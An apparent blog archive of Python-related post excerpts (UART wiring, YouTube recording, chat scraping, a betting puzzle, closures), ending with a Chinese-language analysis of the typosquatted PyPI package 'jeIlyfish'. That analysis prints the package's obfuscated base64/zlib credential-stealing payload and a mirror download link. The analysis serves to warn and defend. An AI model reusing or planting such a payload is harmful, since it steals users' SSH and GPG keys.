Category Archives: Python

Hardware UART communication between Raspberry Pi 4 and Arduino Micro

作りましょう 作りましょう

あなたと私の世界をさぁ作りましょう

始めましょう 始めましょう

なにから始めましょう(ん~!?)

OK, let's start from communicating between Raspberry Pi 4 and Arduino Micro with hardware UART. For Raspberry Pi, GPIO pin 14 and 15 are the TX and RX pin of UART correspondingly.

1. Physical Connection

The first thing to note is that all GPIO pins on Raspberry Pi are 3.3v tolerance and Arduino Micro runs at 5v. If we connect Raspberry Pi with Arduino Micro directly, chances are that your Raspberry Pi can be damaged. Thus we need a bi-directional logic level converter.

But unfortunately, the one I brought came with separate headers that I needed to solder them onto the converter board by myself.

Well, the solder work may look just so so, but it works. That's what matters most. XD

The image below is my Arduino Micro and we can see that from right to left on the top bank, the third and fourth pin are the TX and RX pin.

Next, we need to connect them as the image demonstrates below.

Now we have done the physical part, time to move on to the software part.

Continue reading Hardware UART communication between Raspberry Pi 4 and Arduino Micro

Record YouTube Live Stream

最近不知不覺踩進了 hololive 這個兔子洞,其實真的蠻羨慕她們的,可以做自己喜歡的事,雖然其中也有不少人抱怨過休息的時間太少⋯⋯也許自己更羨慕的一點是可以有幾乎隨時一起嬉笑的朋友吧w

那麼雖然大多數 live stream 都會自動存檔,但是其中一部分 streamer 會選擇對某些直播不存檔,於是錯過直播的話,就只能等 clip 之類的了_(:3」∠)_ 因此就有了這個類似於電視錄影機一樣的想法~

项目放在了 GitHub 上 https://github.com/YouVCR/YouVCR~ 设置好 config.yaml 就可以使用了w

Continue reading Record YouTube Live Stream

可能隨時咕咕咕掉的 NLP 項目(1)—— 抓取 YouTube Live Chat

最近一邊想著畢業論文要寫什麼,一邊想著先做點有趣的東西~因為最近偶爾會看一下 YouTube 上烤肉 man 們剪輯的 hololive 的精華,所以暫且想要做個 NLP 相關的項目!不過倒不是自動翻譯這樣的功能,但具體是什麼自己還沒有完全想好(心裡有幾個點子,但是先寫出來又做不出來的話就太丟人了www),AAAAAAA~

那就總之先做一個抓取 YouTube Live Chat 的程式好了~其實小糾結了一下用什麼語言最方便,畢竟是抓取內容,而不是用 YouTube 官方的 API,所以也許 Python 是一個還不錯的選擇。

在寫這個工具的時候(2020 年 12 月 19 日,後文中的「目前」均指此日期),YouTube 上 Live Chat 回放的 API 是 https://www.youtube.com/live_chat_replay. 不過正如上面提到的,這個工具是直接爬取 Live Chat 的內容的,所以當你看到這篇博文的時候,很有可能 YouTube 已經更改了 API 或者內部的資料結構。

Continue reading 可能隨時咕咕咕掉的 NLP 項目(1)—— 抓取 YouTube Live Chat

Gambling Problem

The problem is described below:

For the match Limp Stoners vs Exmouth Breathers the two bookmakers A and C offer different odds,

Stoners WinDrawBreathers Win
A4/1 (5.00)3/1 (4.00)2/3 (1.67)
C3/1 (4.00)2/1 (3.00)1/1 (2.00)

You have £100. How do you have to place your bets in order to maximize guaranteed profit no matter what the outcome of the game?

Noticing,

  • One is allowed to put money on different outcomes simultaneously. So, you can bet £50 on Stoners and £20 on Draw at A, and £30 on Breathers at C.
  • The numbers for the odds mean that, for example, if you bet £1 on Stoners at BrokeLads you will get £5.00 back (your own £1 and £4 winning). The fraction format specifies how much you would win if you bet £1, the decimal format specifies how much you would get back if you bet £1 (so, it’s the same as the fraction + 1.
Continue reading Gambling Problem

Notes about How Closure in Python 3 Captures Variables

Just 2 notes about how closure in Python 3 captures variables.

Note 1.

The wrong way

def make_multipiler_the_wrong_way():
    multipilers = []
    # Tries to remember each i
    for i in range(5):
        # All remember same last i
        multipilers.append(lambda x: i * x) 
    return multipilers

if __name__ == "__main__":
    m = make_multipiler_the_wrong_way()
    for i in range(5):
        print(m[i](3))

The output is

12
12
12
12
12

So the right way should be

def make_multipiler_the_right_way():
    def make_lambda(i):
        # when the closure is made
        # i is captured/bound in the scope of `make_lambda(i)`
        # so it won't change anymore
        return lambda x: i * x

    multipilers = []
    for i in range(5):
        multipilers.append(make_lambda(i))
    return multipilers

if __name__ == "__main__":
    m = make_multipiler_the_right_way()
    for i in range(5):
        print(m[i](3))
Continue reading Notes about How Closure in Python 3 Captures Variables

有毒的 "jeIlyfish" —— Python 3 恶意库

前两天有人发现了在 PyPI (Python Package Index) 上存在一个恶意库 —— jeIlyfish。其通过将正常拼写的 jellyfish 的第一个小写 l 替换成大写的 I 来达成伪装的目的。如果你使用的字体难以区分小写 l 和大写的 I 的话,那么就有可能遇到这样的恶意库的风险。因此推荐在编码的时候使用等宽字体,如 Menlo, Monaco, Osaka-Mono 等。

这个恶意库被安装使用之后,会尝试偷取用户的 SSH 和 GPG Keys。那么简单分析一下它是怎么写的。

昨天在清华大学的 TUNA 镜像上还能下载到恶意的 jeIlyfish 库,现在同步之后估计可能没了。

https://pypi.tuna.tsinghua.edu.cn/packages/cb/6c/8b9d8a603431397d72118cea8e474ce009f7b7c9d86d653085376562f793/jeIlyfish-0.7.1.tar.gz#sha256=1a6b4c155e112ab09f02765b8b423eb21cb6ae5cb9a5f3841a6c85e2f4735f04

解压之后,其目录结构如下

➜  jeIlyfish-0.7.1 tree .
.
├── LICENSE
├── MANIFEST.in
├── PKG-INFO
├── README.rst
├── docs
│   ├── Makefile
│   ├── changelog.rst
│   ├── comparison.rst
│   ├── conf.py
│   ├── index.rst
│   ├── phonetic.rst
│   └── stemming.rst
├── jeIlyfish
│   ├── __init__.py
│   ├── _jellyfish.py
│   ├── porter.py
│   └── test.py
├── jeIlyfish.egg-info
│   ├── PKG-INFO
│   ├── SOURCES.txt
│   ├── dependency_links.txt
│   └── top_level.txt
├── setup.cfg
└── setup.py

于是重点关注 .py 结尾的文件,在其 jeIlyfish/_jellyfish.py 文件中,第 313 行到第 338 行,有这么一段代码

import zlib
import base64


ZAUTHSS = ''
ZAUTHSS += 'eJx1U12PojAUfedXkMwDmjgOIDIyyTyoIH4gMiooTmYnQFsQQWoLKv76rYnZbDaz'
ZAUTHSS += 'fWh7T849vec294lXexEeT0XT6ScXpawkk+C9Z+yHK5JSPL3kg5h74tUuLeKsK8aa'
ZAUTHSS += '6SziySDryHmPhgX1sCUZtigVxga92oNkNeqL8Ox5/ZMeRo4xNpduJB2NCcROwXS2'
ZAUTHSS += 'wTVf3q7EUYE+xeVomhwLYsLeQhzth4tQkXpGipPAtTVPW1a6fz7oa2m38NYzDQSH'
ZAUTHSS += 'hCl0ksxCEz8HcbAzkDYuo/N4t8hs5qF0KtzHZxXQxBnXkXhKa5Zg18nHh0tAZCj+'
ZAUTHSS += 'oA+L2xFvgXMJtN3lNoPLj5XMSHR4ywOwHeqnV8kfKf7a2QTEl3aDjbpBfSOEZChf'
ZAUTHSS += '9jOqBxgHNKADZcXtc1yQkiewRWvaKij3XVRl6xsS8s6ANi3BPX5cGcr9iL4XGB4b'
ZAUTHSS += 'BW0DeD5WWdYSLqHQbP2IciWp3zj+viNS5HxFsmwfyvyjEhbe0zgeXiOIy785bQJP'
ZAUTHSS += 'FaTlP1T+zoVR43anABgVOSaQ0kYYUKgq7VBS7yCADQLbtAobHM8T4fOX+KwFYQQg'
ZAUTHSS += '+hJagtB6iDWEpCzx28tLuC+zus3EXuSut7u6YX4gQpOVEIBGs/1QFKoSPfeYU5QF'
ZAUTHSS += 'MX1nD8xdaz2xJrbB8c1P5e1Z+WpXGEPSaLLFPTyx7tP/NPJP+9l/QteSTVWUpNQR'
ZAUTHSS += 'ZbDXT9vcSl43I5ksclc0fUaZ37bLZJjHY69GMR2fA5otolpF187RlZ1riTrG6zLp'
ZAUTHSS += 'odQsjopv9NLM7juh1L2k2drSImCpTMSXtfshL/2RdvByfTbFeHS0C29oyPiwVVNk'
ZAUTHSS += 'Vs4NmfXZnkMEa3ex7LqpC8b92Uj9kNLJfSYmctiTdWuioFJDDADoluJhjfykc2bz'
ZAUTHSS += 'VgHXcbaFvhFXET1JVMl3dmym3lzpmFv5N6+3QHk='


ZAUTHSS = base64.b64decode(ZAUTHSS)
ZAUTHSS = zlib.decompress(ZAUTHSS)
